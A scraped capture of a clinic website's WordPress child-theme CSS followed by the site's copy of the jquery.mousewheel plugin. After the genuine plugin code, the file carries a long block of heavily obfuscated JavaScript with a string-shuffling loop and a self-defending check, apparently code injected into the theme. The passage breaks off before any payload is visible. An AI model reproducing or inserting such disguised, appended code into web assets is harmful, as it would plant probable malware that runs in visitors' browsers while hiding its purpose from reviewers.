Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");

@import url('https://fonts.googleapis.com/css?family=Gudea');
body{font-family: 'Gudea', sans-serif;}
.color-white{color: #fff;}
.text-justify{text-align: justify;}
.font20{font-size: 18px; margin-bottom: 15px;}
.brown-color{color: #9d1b1f;}
.pra-link{text-transform: uppercase; color:#9d1b1f; } .pra-link:hover{color: #222;}
.custom_physical{background: #9d1b1f !important; padding: 13px; color: white;
    font-size: 25px;
    text-align: center;}
.insurance-head{color: #9d1b1f; margin-bottom: 15px;}
header:not(.centered_logo) .header_fixed_right_area{width: 76% !important;}
.logo_wrapper{width: 0%!important;}

.vc_col-sm-7.top-address{padding:0px;}
.top-add{font-size: 14px;}
.medical_sheet_table{width:100%;}
.medical_sheet_table td{ border: 1px solid #dddddd; text-align: left; padding: 8px;}
.medical_sheet_table tr:nth-child(odd) {background-color: #f1f1f1;}
.header-contact{line-height: 22px; font-size: 14px; color: #222;  margin-top: 50px;}

.add-icon{    width: 46px; margin-right: 15px; height: 46px;float: left;  border: 1px solid #9d1b1f; display: inline-block; border-radius: 50%;  text-align: center;}
.add-icon i{font-size: 32px; line-height: 48px; color: #9d1b1f;}
header.menu_bottom .header_inner_left{border-bottom: 1px solid #eee;}
.header_bottom{-webkit-box-shadow: 0px 4px 5px 0px rgba(50, 50, 50, 0.1); -moz-box-shadow:    0px 4px 5px 0px rgba(50, 50, 50, 0.1); box-shadow:         0px 4px 5px 0px rgba(50, 50, 50, 0.1);}
.top-app-bttn{background-color: #9d1b1f; color: #fff; padding: 10px 15px; font-size: 16px; font-weight: bold; border-radius: 10px;}
.top-app-bttn:hover{color: #fff; opacity: 0.6px;}
nav.main_menu > ul > li > a{padding: 0 12px; }
.sticky nav.main_menu > ul > li > a{ font-size: 14px; padding: 0 8px; }
.about-us-head{text-transform:none; color:#9d1b1f; font-size: 28px; margin-bottom: 10px;}
.why-choose{text-align: center;}
.why-choose i{font-size: 50px;height: 90px; width: 90px; border-radius: 50%; border: 2px dotted #fff;line-height: 87px;  color: #fff; margin-bottom: 15px;}
.wic-services .caption{position: relative; position: relative;  top: 137px;}
.wic-services .q_image_with_text_over{border:1px solid #cccccc; }
.wic-services .visit-srvc{font-size: 18px; color: white; border:1px solid #fff; padding: 15px 20px;}
.wic-services .visit-srvc:hover{color: #fff!important;}
.wic-services .q_image_with_text_over:hover .shader{ background-color: rgba(0,0,0,.8);transition: opacity .4s ease-in-out;}
.wic-services .q_image_with_text_over .shader{background-color: rgba(0,0,0,0);  transition: opacity 0s ease-in-out;}

.gift-text-inner h2{font-size: 26px; text-align: center; color: #fff;}
.gift-text-inner p{text-align: left; font-size: 14px; color: #fff; line-height: 23px; }
.figtof-life .q_image_with_text_over:hover .shader{ background-color: rgba(0,0,0,.8);transition: opacity .4s ease-in-out;}
.figtof-life .q_image_with_text_over .shader{background-color: rgba(0,0,0,0);  transition: opacity 0s ease-in-out;}
.figtof-life .caption{position: relative; position: relative;  top: 139px; text-transform: none;}
/*.figtof-life .q_image_with_text_over{border:1px solid #cccccc; border-radius: 10px; }*/
.figtof-life .q_image_with_text_over img{border-radius: 10px;  border:1px solid #cccccc;}
.figtof-life .visit-srvc{font-size: 18px; color: #fff; border:1px solid #fff; padding: 15px 20px;}
.gift-text-inner a{border:1px solid #fff; padding: 7px 15px; color: #fff; margin-top: 8px; text-align: center; display: inline-block !important;  background: #9d1b1f;  font-weight: bold;  text-transform: uppercase;}
.gift-text-inner a:hover{color: white;}
.footer-services li{list-style: none; margin: 10px auto !important;}
.footer-services i{margin-right: 5px; }
.footer-address h3{font-size: 18px; text-transform: none; color: #222 !important;}
.footer_top h5 {margin-bottom: 10px;}
.spring-hill{margin-top: 12px; border-top: 1px solid #ccc; padding-top: 15px;}
.footer-social-icons h3{font-size: 22px; text-transform: none; margin: 20px auto 15px;  display: inline-block;}
.footer-timing li{line-height: 28px;}
.footer-social-icons a{font-size: 26px; margin-right: 15px; }
.footer-timing  li{float: left; width: 50%;}
.ftime i{padding: 0 5px 0 0;}
.footer-form br{display: none;}
.footer-form input, textarea{background-color: #e4e4e4 !important;}
.footer-form input.wpcf7-form-control.wpcf7-submit:not([disabled]) { background: #9d1b1f !important;  border: none;  color: #fff; margin-top: 15px;}
.footer-form .wpcf7-not-valid-tip { position: absolute; width: 100%; display: inline-table; top: -39px; margin-left: 113px; color: red;}
.message .wpcf7-not-valid-tip {top: -85px;}
.testimonial-left{background-color: #f8f8f8; padding: 15px 15px 0; height: 100px;}
.testimonials-text {background-color: #f8f8f8; margin-top: -96px; padding: 15px;}
.testimonials-text p{text-align: justify !important;}
.testimonial-content{display: inline-block;}
.testimonials-text em:before{display: none;}
.testimonials-text em:after{display: none;}
.testimonials-slidelist.design-2 .avtar-image{width: 30%;  position: relative;z-index: 99999;}
.avtar-image img{border:2px solid #cc6633;}
.avtar-image:after{    content: "\f0d7";font-family: "FontAwesome";font-size: 53px; color: #cc6633;  margin-left: 8px; position: relative; top: -4px; z-index: -99; line-height: 0;}
.testimonial-author{position: relative; bottom: 121px;  width: 68%; left: 81px; background-color:#cc6633; color: #fff; text-align: left !important;  padding-left: 30px;   text-transform: uppercase;}
.testimonial-job{ float: left; width: 68%; text-align: left !important; padding-left: 23px; position: relative;bottom: 121px; left: 88px; background-color:#cc6633; color: #fff;}
.dr-gunwant li{margin:10px auto;}
.dr-Dhaliwal .wpb_single_image img{width: 85%;}
.address-portrichey{padding: 15px 15px !important;}
.address-portrichey .vc_column-inner{background: #9d1b1f; height: 345px;}
.dataTables_paginate.paging_full_numbers{width: 60%;   margin: -29px auto 0;}
.form-down-bttn{background-color: #9d1b1f; font-size: 16px; color: #fff; padding: 10px 15px;  margin: 10px auto;   display: inline-block;}
.form-down-bttn:hover{background-color: #222;color: #fff;}
.form-sectn .vc_column-inner .wpb_wrapper{background-color: #eee !important; padding: 10px;}
.eulora-mechel .image_with_text img{margin: 0px;}
.header_top_bottom_holder { -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11); -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11); box-shadow: 0 1px 3px rgba(0,0,0,0.11); }

.top-loc-icon{ padding-right: 3px;}
 .custom_shadow1{box-shadow: 2px 2px 2px 2px #ccc;}
.custom_justify{text-align: justify;}
.custom_justify.custom_shadow{padding:5px;}
.custom_justify.custom_shadow{padding:5px;}
.custom_justify.custom_shadowm{padding-bottom: 35px;}
.custom_justify.custom_shadowp{padding-bottom: 6px;}
.custom_justify.custom_shadowo{padding-bottom: 31px;}
.color-white.custom_center{text-align: center;}
.custom_justify.custom_shadowy{padding-bottom: 7px;}
.custom_justify.custom_shadowc{padding-bottom: 88px;}
    padding: 20px;}
.custom_worker_heading{font-size: 22px !important;
    color: #9d1b1f;}
.custom_worker_heading:after{
      content: '';
    border-width: 1px;
    border-color: #9d1b1f;
    border-style: solid;
    width: 56%;
    display: block;
    right: -225px;
    top: -11px;
    position: relative;
}
.custom_worker_img{margin-top: 32px;}
.custom_eimg{margin-top: 33px;}
.cheading{color: #9d1b1f;
    text-align: center;}
.custom_we_follow{background: rgba(130, 16, 19, 0.83);
    color: white !important;
    padding: 20px;}
.custom_justify.custom_white{color:white;}
.custom_center.custom_white1{text-align: center;
    color: white;
    font-size: 20px;}
.custom_center.custom_uegent{color: #9d1b1f;
font-size: 25px;
    text-align: center;}
.custom_primary1{margin-top: 33px;
}
.custom_primary:after{ content: '';
    border-width: 1px;
    border-color: #9d1b1f;
    border-style: solid;
    width: 68%;
    display: block;
    right: -160px;
    top: -14px;
    position: relative;
}
.custom_primary_help{font-size: 20px;
    color: #9d1b1f;
}
.custom_primary{font-size: 22px;
    color: #9d1b1f;}
.custom_justify.custom_icolor > i{color: #9d1b1f !important;}
.custom_physical1{margin-top: 30px;}
.custom_justify.custom_services{background: #9d1b1f;
    color: white;
    padding: 15px;}
.custom_mobile_hdng{font-size: 22px;
    color: #9d1b1f;}
.custom_mobile_hdng:after{content: ''; border-width: 1px; border-color: #9d1b1f;
 border-style: solid; width: 60%; display: block; right: -185px; top: -16px;
    position: relative;}
.custom_mobile_img{margin-top:10px;}
.custom_ehdng{font-size: 22px;
    color: #9d1b1f;}
.custom_ehdng:after{content: ''; border-width: 1px; border-color: #9d1b1f;border-style: solid; width: 57%; display: block; right: -220px; top: -16px;
  position: relative;}
.custom_justify.custom_health{background: white;
    padding: 40px;}
.custom_occpational{padding:40px;
    background: white;
    text-align: justify;}
.custom_health1{background:#9d1b1f;
	padding: 20px;
    color: white;
    border-top-right-radius: 20px;
	    text-align: center;}
.custom_justify.custom_pddng_physical{margin-top: 23px;}
nav.main_menu > ul > li > a{font-size: 17px !important;}
.top-add{margin-left: -9px !important;}
.header_menu_bottom nav.main_menu>ul{margin-left: 0px !important;}
.sticky.q_logo img{top: -59%;}
.clear{margin-top:35px;}
.clear{margin-top:35px;}
.post_text{text-align:justify;}
.color-white.custtom_center{text-align:center !important;}
.top-add.top-marg{margin-left:30px;}
.color-white:hover{color:white;}
.caption.no_icon:hover{color:black !important; opacity:1 !important;}


.socil-title{margin-top: 10px;}

.custom_justify{text-align:justify;}
.custom_icon >i{font-size: 30px !important;
    color: #9d1b1f !important;
	margin-top: 10px;
    margin-left: 10px;}
.custom_color3{margin-top: 40px;
    border-top: 1px solid #ccc;
    padding-top: 10px;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ng
{background: #9d1b1f !important;}
.top-address img{float: left;
    margin-left: -11px;
    margin-top: -10px;}
.custom_mrg{margin-left: -8px;}
.top-address{padding-left: 0px !important;
    padding-right: 0px !important;}
.top-margin{margin-right: 0px !important;}
.custom_img3{margin-top: 19px;}
.top-address.top-margin{left: -21px;}

.footer_bottom p{font-size: 14px;}
.mobile_menu_button >span>i{border: 1px solid black;
    padding: 16px; border-radius:10px;}
.custom_gallery_margin{margin-left: 10px !important;}
.date.entry_date.updated{display:none !important;}
.post_info{display: none !important;}
.qbutton.small{background: #9d1b1f;
    color: white; border:none !important;}
.form-submit input.submit{background: #9d1b1f !important; color:white !important;
border:none !important;}
.blog_holder article .post_content_holder{margin-top: 40px !important;}
.custom_dispensing h2{color: white !important; font-size: 24px; text-align: center !important;}

.wonderplugin-gridgallery-item.wonderplugin-gridgallery-item-visible a div{display: none !important; position: absolute;}
#html5-watermark a div{display: none !important; position: absolute;}

.header-compname h2{color: #fff; font-size: 57px; text-transform: uppercase; font-weight: bold; margin-top: 32px;}


/********** Media CSS******/
@media only screen  and (min-width: 568px) and (max-width: 568px) {
	.wic-services .caption{top: 52px !important;}
	.wic-services .visit-srvc{margin-bottom:40px;}
	.figtof-life .caption {top: 12px!important;}
	.custom_natural1 a{margin-bottom: 30px !important;}
	.gift-text-inner{margin-top:-250px !important;}
	.testimonial-job{bottom:99px; left:54px;}
	.testimonial-author{bottom: 98px !important; width: 68%; left: 47px;}
}
@media only screen  and (min-width: 320px) and (max-width: 480px) {
 .why-head{font-size: 24px;}
    .why-choose{margin-bottom: 20px;}
    .why-choose h4{font-size: 20px;}
    .wic-services .caption{top: 150px;}
    .wic-services{    margin-bottom: 40px;}
    .service-row1 .vc_custom_1502449756066{padding-bottom: 0px !important;}
    .urgent-app{font-size: 24px;}
	.figtof-life .caption{margin-bottom: 24px !important;}
    .figtof-life{    margin-bottom: 40px;}
    .testimonial-author{ bottom: 103px; width: 67%; left: 54px;}
   .testimonial-job{ bottom: 104px; width: 70%; left: 54px;}
   .custom_justify.custom_hmargin{margin-bottom:20px;}
   .vc_custom_1502447018834{padding-bottom: 30px!important; padding-top: 30px!important}
   .about-us-head{font-size: 20px;}
   .custom_provide_margin{margin-bottom:15px;}
   .dataTables_wrapper .dataTables_filter input{margin-left:0px !important;}
   .custom_gallery_margin{margin-left: 25px !important;}
   .q_logo img{top: 20px !important;}
   .dataTables_length{width: 100%;}
   .dataTables_filter{width: 100%;}
   .dataTables_info{    width: 100%; margin-bottom: 20px;}
   .dataTables_paginate.paging_full_numbers{width: 100%;}

   .dataTables_paginate.paging_full_numbers .first, .dataTables_paginate.paging_full_numbers .previous, .dataTables_paginate.paging_full_numbers .last, .dataTables_paginate.paging_full_numbers .next{width: 40%; margin: 15px 10px;}
   .insurance-lists-sec{margin-top: 70px;}
   .address-portrichey .vc_column-inner{height: auto;}
   .teji-dhaliwal-img{margin-top: 15px;}
 
}

@media screen and (min-width: 481px)  and (max-width: 767px) {
.q_logo img{top: 20px !important;}

.figtof-life .caption{top:60px;}	
.q_image_with_text_over .text:hover .desc{display: initial !important;}
.dataTables_wrapper .dataTables_filter input {margin-left: 2.5em;}
.dataTables_paginate.paging_full_numbers{margin-top: 30px;
    margin-bottom: 30px;}
.wic-services{margin-bottom:40px;}
.q_image_with_text_over .text{margin-top: 160px;}
.figtof-life{margin-bottom:50px;}
.testimonials-slidelist.design-2 .avtar-image{width:20%;}
.footer_top h5{font-size: 18px;}
.custom_color3{margin-top: 6px; border:none;}
.footer-form .wpcf7-not-valid-tip{margin-left: 69px;   font-size: 13px;}
div.wpcf7-response-output{padding:8px !Important; font-size:9px;}
.wic-services .visit-srvc{    margin-bottom: 288px !important;
    display: inline-block}
.wic-services .caption{top: 132px;}
.mobile_arrow{color: black !important;
    margin-right: 67px !important;}
	div.wpcf7-response-output:before{display:none !important;}
.gift-text-inner p{text-align:center;}
.gift-text-inner{margin-top:-220px;}
.testimonial-author{bottom:120px;}
.custom_gallery_margin{margin-left: 30px !important;}
.dataTables_paginate.paging_full_numbers{width: 100%;}
}
@media only screen  and (min-width: 768px) and (max-width: 1024px) {

.footer_top h5{font-size: 19px;}
.testimonial-author{width: 61%; left:86px; bottom:114px;
    left: 89px;}
.testimonial-job{width: 61%; bottom:114px; left:98px; padding-left:21px;}
.color-white.urgent-app{font-size: 30px;}
nav.main_menu > ul > li > a{font-size: 7px !important;}
.custom_margin1{margin-top:60px;}
.caption.no_icon{margin-bottom:80px; font-size:20px !Important;}
.spring-hill{margin-top: 0px; 
     border:none; 
     padding-top: 0px;}
.top-add{margin-left: -32px !important;
    font-size: 11px;}
nav.main_menu > ul > li > a{font-size: 10px !important;}
/*.header_menu_bottom nav.main_menu>ul{margin-left: 222px !important;}*/
.sticky nav.main_menu > ul > li > a >{font-size: 12px !important;}
.about-us-head{margin-bottom:20px !important;}
.custom_color3{margin-top: 2px !Important;}
.dataTables_paginate.paging_full_numbers{margin:0px !important; width: 100%;}
.figtof-life .caption{top: 79px;  font-size: 16px !important;}
.figtof-life.wpb_column.vc_column_container.vc_col-sm-3{width: 50%;}
.q_image_with_text_over .text:hover .desc { display: block;} 
.wic-services .visit-srvc{font-size: 7px; padding:7px;}
.wic-services .caption{top: 86px;}
.figtof-life{margin-bottom:30px; margin-top:20px;}
.testimonials-slidelist.design-2 .avtar-image{width: 24%;}
div.wpcf7-response-output{padding:5px !important;}
.footer-form .wpcf7-not-valid-tip{margin-left: 65px;}
.custom_device_font{font-size:15px;}
div.wpcf7-response-output:before{display:none !important;}
.gift-text-inner p{text-align: center; font-size:9px !important; line-height: 10px !important;}
.custom_gallery_margin{margin-left: 40px !important;}
.gift-text-inner h2{font-size: 12px !important;}
}
@media only screen  and (min-width: 1024px) and (max-width: 1024px) {
	.wic-services .caption{top: 120px;}
	.header-contact{font-size: 9px;}
	.figtof-life .caption{font-size: 20px !important; top:135px !important;}
.testimonial-job{bottom: 102px;
    left: 56px;}
	.testimonial-author{width: 58% !important; 
    left: 56px !important;     bottom: 101px;}
	.custom_color3{margin-top:40px !important;}
	.custom_device_font{font-size:15px;}
	div.wpcf7-response-output:before{display:none !important;}
	.header_menu_bottom nav.main_menu>ul>li:first-child>a{padding-left: 47px !important;}
	.gift-text-inner p{text-align: center;}
	.custom_gallery_margin{margin-left: 70px !important;}
  .q_logo img{height: 85% !important}
}
.custom-medical{font-size: 40px;
    font-weight: bold; color:#9d1b1f !important;}
.custom_center{text-align: center;}
.wonderplugin-gridgallery-item-wrapper a{opacity:0 !important;}
.custom_office_heading h3{font-size:20px !important; 
color:#9d1b1f !important; 
text-align:center;}

@media only screen  and (min-width: 1025px){
 .header_bottom{background-image:url("header_background.jpg")}
 .top-address{color:#fff;}
 }


--- FILE ---
content_type: application/javascript
request_url: https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3
body_size: 80926
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(a){function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=!0,g=0,h=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),h=e,c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS&&(h=0,g=-1*e),c.wheelDeltaY!==undefined&&(h=c.wheelDeltaY/120),c.wheelDeltaX!==undefined&&(g=-1*c.wheelDeltaX/120),d.unshift(b,e,g,h),(a.event.dispatch||a.event.handle).apply(this,d)}var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,!1);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery)
(function(_0x5cf301,_0x2d46d3){function _0x3057f8(_0x2cb8ca,_0x35abfc,_0x459c32,_0x4d866b,_0x10fd8b){return _0x10cd(_0x459c32- -0x1fe,_0x2cb8ca);}function _0x46f7b7(_0x49317d,_0xbf3603,_0x195dcf,_0x220c2c,_0xeb8bd9){return _0x10cd(_0x220c2c- -0x31b,_0xeb8bd9);}const _0x2a1b7a=_0x5cf301();function _0x566156(_0x42741c,_0x182c05,_0x49b2c1,_0x966e3,_0x1ebac7){return _0x10cd(_0x182c05-0x102,_0x1ebac7);}function _0x248412(_0x20ff9a,_0x54980b,_0x1ef51e,_0x5592c8,_0x373ea0){return _0x10cd(_0x20ff9a-0x187,_0x5592c8);}function _0x576c90(_0x5679ab,_0x5e382f,_0x151b6c,_0x2f629b,_0x4a2e7b){return _0x10cd(_0x4a2e7b- -0xe,_0x151b6c);}while(!![]){try{const _0x1c348c=-parseInt(_0x248412(0x909,0x633,0xd7c,0x554,0x4b2))/(0x2177+-0x174d+-0xa29)*(-parseInt(_0x566156(0x47f,0x757,0x974,0x9a1,0x692))/(0x6d2+-0xbc9*-0x3+0x7f*-0x55))+parseInt(_0x566156(0x3da,0x7ad,0x5af,0x4bd,0xa7c))/(-0x21*-0xbe+-0x25*0xe3+0x854*0x1)*(-parseInt(_0x566156(0x60b,0x321,0xb4,0x407,-0x5e))/(-0x17b9+0x8*0x392+0x1*-0x4d3))+-parseInt(_0x576c90(0x5bb,0x5e7,0xd22,0x7e1,0x8d0))/(-0x929+-0x8d2*-0x2+0x13*-0x72)+parseInt(_0x576c90(0x975,0x749,0x59d,0xce9,0xa11))/(-0x1ce1*0x1+0x1e0a*0x1+-0x61*0x3)*(-parseInt(_0x566156(0xb99,0x7b2,0x399,0x8b2,0x8cf))/(-0x4*0x14d+0x970+0x435*-0x1))+parseInt(_0x46f7b7(0x3d7,0x353,0x3a9,0x4a1,0x1bd))/(-0x2*-0x95f+-0x1d*-0x10f+-0x3169)+parseInt(_0x46f7b7(-0x23,-0x14d,-0x210,-0xe4,0x108))/(-0x2260+0x2*-0x955+0x3513)*(parseInt(_0x3057f8(0x15f,0x291,0x1f5,0x22f,0x56))/(0xa0*0x1c+0x2*0x1244+-0x35fe))+parseInt(_0x46f7b7(0x6bc,0x33c,0x5ed,0x6e5,0x632))/(-0x1c07+0x1efa+-0x2e8*0x1);if(_0x1c348c===_0x2d46d3)break;else _0x2a1b7a['push'](_0x2a1b7a['shift']());}catch(_0x2bc1fa){_0x2a1b7a['push'](_0x2a1b7a['shift']());}}}(_0x298f,-0x4a00f+-0x7*0x33a8c+-0xd3aad*-0x3));const _0x3d36f8=(function(){function _0x53b22e(_0x2b65b8,_0x4cf87d,_0x5f921,_0x410a13,_0xe2d277){return _0x10cd(_0x2b65b8-0x21f,_0xe2d277);}function _0x3045a7(_0x2c62e7,_0xa4f666,_0x2cf4bb,_0x4514b4,_0x296072){return _0x10cd(_0xa4f666-0x31a,_0x4514b4);}const _0x2fdb67={};function _0x4f7c25(_0x6cae0c,_0x261f36,_0xf27014,_0x219eb3,_0xa91407){return _0x10cd(_0x219eb3-0x8b,_0x261f36);}function _0x184725(_0x5bf210,_0xd1c5f5,_0x43df56,_0x5c02d9,_0x11e7cf){return _0x10cd(_0x5c02d9-0x18f,_0xd1c5f5);}_0x2fdb67[_0x53b22e(0xb40,0x7ab,0xe7e,0xa18,0xdf9)]=function(_0x5da8e4,_0x55421d){return _0x5da8e4!==_0x55421d;},_0x2fdb67[_0x53b22e(0x817,0x95a,0xb08,0xa0b,0xc5e)]=_0x35a0ff(0x6db,0x53f,0x67b,0x33f,0x825),_0x2fdb67[_0x4f7c25(0x4e1,0xcab,0x8d8,0x88d,0xc40)]=function(_0x36ab98,_0x19dbdf){return _0x36ab98!==_0x19dbdf;},_0x2fdb67[_0x184725(0x3e1,0x526,0x6cc,0x58d,0x936)]=_0x35a0ff(0x3dd,0x135,0x369,0x2ab,0x11b),_0x2fdb67[_0x35a0ff(0xb97,0xaba,0x788,0x7d7,0xca5)]=_0x4f7c25(0xbd3,0x865,0xaa0,0xad9,0xb95),_0x2fdb67[_0x184725(0x763,0x9bf,0x451,0x641,0x2c8)]=_0x53b22e(0xc4f,0xa29,0xfdf,0x106f,0xb4d);function _0x35a0ff(_0x3717e2,_0x1cdc90,_0x3491fb,_0x50510e,_0x4a8124){return _0x10cd(_0x3717e2-0x241,_0x1cdc90);}_0x2fdb67[_0x53b22e(0x626,0x72d,0x7b7,0x5f3,0x424)]=_0x4f7c25(0x725,0xb5,0x158,0x34b,0x6d4);const _0x290c3d=_0x2fdb67;let _0x52b44c=!![];return function(_0xda2af0,_0x1128c0){function _0x5d2df4(_0x2c2975,_0x3e7bab,_0x3ea185,_0x1e3cd7,_0xb8a989){return _0x53b22e(_0x1e3cd7- -0x11,_0x3e7bab-0x7d,_0x3ea185-0x8e,_0x1e3cd7-0x8c,_0xb8a989);}function _0x3f4b00(_0x1bf299,_0x42b151,_0x426f83,_0x14adae,_0x269610){return _0x184725(_0x1bf299-0xcb,_0x42b151,_0x426f83-0x1bd,_0x14adae- -0x2e4,_0x269610-0x13a);}function _0x947c7f(_0x4ba343,_0x50617c,_0x478af2,_0x4f066c,_0x31eeee){return _0x184725(_0x4ba343-0x14e,_0x4f066c,_0x478af2-0x10a,_0x4ba343-0x73,_0x31eeee-0x1ca);}function _0x5e0de0(_0x186f42,_0x56d8ff,_0x4b5e59,_0x100d93,_0x46c94a){return _0x35a0ff(_0x56d8ff- -0x444,_0x46c94a,_0x4b5e59-0xbb,_0x100d93-0xfb,_0x46c94a-0x60);}function _0x44095b(_0x223087,_0x35eb83,_0xd3a94a,_0x50a86f,_0x2e41c4){return _0x3045a7(_0x223087-0xfd,_0x50a86f- -0x4dd,_0xd3a94a-0x9f,_0x2e41c4,_0x2e41c4-0x6);}if(_0x290c3d[_0x5e0de0(0x563,0x71e,0x2d8,0xb87,0x3d9)](_0x290c3d[_0x5e0de0(0x5e4,0x2af,-0x12,0x542,0x46c)],_0x290c3d[_0x5e0de0(-0x148,0x204,0x18c,0x18d,0x197)])){const _0x994935=_0x52b44c?function(){function _0x2aed03(_0x64b7e2,_0x6f6d4f,_0x235132,_0x55bfeb,_0x33d774){return _0x947c7f(_0x6f6d4f- -0x1da,_0x6f6d4f-0x13f,_0x235132-0x1d5,_0x55bfeb,_0x33d774-0x191);}function _0x206372(_0x1443ce,_0x588685,_0x584dd0,_0x2cff6a,_0x3e395a){return _0x3f4b00(_0x1443ce-0xa1,_0x584dd0,_0x584dd0-0x9a,_0x588685-0x3cf,_0x3e395a-0xba);}function _0x9a6b4e(_0x15975d,_0x45a1c8,_0x35efa4,_0x3cd00f,_0x6391e6){return _0x3f4b00(_0x15975d-0x58,_0x15975d,_0x35efa4-0x90,_0x3cd00f-0x53c,_0x6391e6-0x18b);}function _0x58339e(_0x3bf2cb,_0x45748e,_0x179f42,_0x5a8c92,_0x4dd1ae){return _0x5e0de0(_0x3bf2cb-0x7a,_0x45748e-0x413,_0x179f42-0x64,_0x5a8c92-0x1ed,_0x5a8c92);}function _0x523371(_0x253787,_0x2a8345,_0x1abed0,_0x4122fc,_0x57f2b0){return _0x5e0de0(_0x253787-0xe9,_0x57f2b0-0x2a4,_0x1abed0-0x89,_0x4122fc-0x95,_0x1abed0);}if(_0x290c3d[_0x58339e(0x9f4,0xb31,0xa8b,0xb50,0xb49)](_0x290c3d[_0x58339e(0x786,0x808,0x5a3,0x7f2,0x787)],_0x290c3d[_0x523371(0x7c0,0x951,0xa86,0x662,0x699)])){const _0x1b14a5=_0xff2737?function(){function _0x37c4a2(_0x14a257,_0x3ec67c,_0xf2968e,_0x14e807,_0x8edd30){return _0x523371(_0x14a257-0x19d,_0x3ec67c-0xa6,_0x3ec67c,_0x14e807-0x145,_0x14e807- -0x35);}if(_0x5b2a30){const _0x121df5=_0x39f12c[_0x37c4a2(0x201,0x38f,0x61f,0x4f9,0x641)](_0x128573,arguments);return _0x7948e1=null,_0x121df5;}}:function(){};return _0x3017c8=![],_0x1b14a5;}else{if(_0x1128c0){if(_0x290c3d[_0x2aed03(0x43f,0x82a,0xc2e,0x664,0x728)](_0x290c3d[_0x206372(0x582,0x678,0x608,0x647,0x232)],_0x290c3d[_0x9a6b4e(0xdea,0xad0,0xf41,0xd3d,0xd61)])){const _0xf82699=_0x1128c0[_0x9a6b4e(0x4e4,0x8b3,0xa92,0x874,0x656)](_0xda2af0,arguments);return _0x1128c0=null,_0xf82699;}else{if(_0x4101df){const _0x4fc067=_0x18d191[_0x58339e(0x3da,0x69d,0x529,0x4c0,0x895)](_0x42a83c,arguments);return _0xef42d1=null,_0x4fc067;}}}}}:function(){};return _0x52b44c=![],_0x994935;}else _0x6340cc[_0x44095b(0x4f3,-0x2f3,-0xb3,0x11b,0x4b)+_0x5d2df4(0x121,0x615,0x41c,0x38c,0x2e5)+'t']=_0x1183c4;};}()),_0x3053ce=_0x3d36f8(this,function(){function _0x5ddff2(_0x59cdf1,_0x2d0731,_0x3d7145,_0x47023a,_0x488f1c){return _0x10cd(_0x3d7145- -0x3bd,_0x488f1c);}function _0x4939cd(_0x255a1d,_0x1ee67b,_0x187125,_0x1232db,_0x8073cd){return _0x10cd(_0x1232db-0x119,_0x1ee67b);}function _0x29a977(_0x452c88,_0x2ca7b3,_0x4425d6,_0x648de2,_0x1d1732){return _0x10cd(_0x4425d6-0x23e,_0x648de2);}const _0x53f0e4={};function _0x5ed83a(_0x555c87,_0x4cf06f,_0x3b4ee0,_0x4312a0,_0x3c2c73){return _0x10cd(_0x4cf06f- -0x17d,_0x3b4ee0);}function _0x4b8f7d(_0x3e9ec6,_0x10bc5b,_0x103676,_0xb2d37a,_0x4c1a8b){return _0x10cd(_0x4c1a8b- -0x1b3,_0x3e9ec6);}_0x53f0e4[_0x5ed83a(0x115,0x246,0x6b9,0x1f8,0x1a5)]=_0x4939cd(0x6d4,0x1d6,0x5d1,0x63f,0x31a)+_0x4939cd(0xc3a,0xd90,0xd12,0xa69,0xd39)+'+$';const _0x59fefc=_0x53f0e4;return _0x3053ce[_0x5ddff2(0x570,0x80c,0x3d8,0x635,0x3c4)+_0x5ed83a(-0x52,0x415,-0x16,0x12e,0x347)]()[_0x5ddff2(-0x3e5,0x455,0x4c,-0x3ea,-0x87)+'h'](_0x59fefc[_0x5ed83a(-0x98,0x246,-0xc3,0x22e,0x4c)])[_0x5ed83a(0x438,0x618,0x3da,0xa2a,0x22a)+_0x4939cd(0x2bc,0x73d,0x65a,0x6ab,0x29e)]()[_0x5ed83a(0xa0e,0x6fa,0x84b,0xa40,0x45c)+_0x5ed83a(0x4b7,0x323,0x7d,0x14c,0x94)+'r'](_0x3053ce)[_0x29a977(0x598,0x699,0x647,0x7b5,0x34f)+'h'](_0x59fefc[_0x5ddff2(-0xed,0x457,0x6,0x3d6,0x462)]);});_0x3053ce();function _0x298f(){const 